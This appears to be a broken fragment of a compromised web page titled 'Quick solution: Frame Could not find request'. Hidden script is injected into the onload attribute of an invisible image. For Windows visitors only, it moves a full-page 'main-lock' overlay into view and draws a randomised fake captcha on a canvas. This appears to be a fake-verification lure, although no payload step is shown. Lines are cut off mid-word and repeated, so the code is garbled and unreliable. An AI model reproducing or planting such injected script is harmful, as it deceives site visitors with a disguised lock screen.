
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v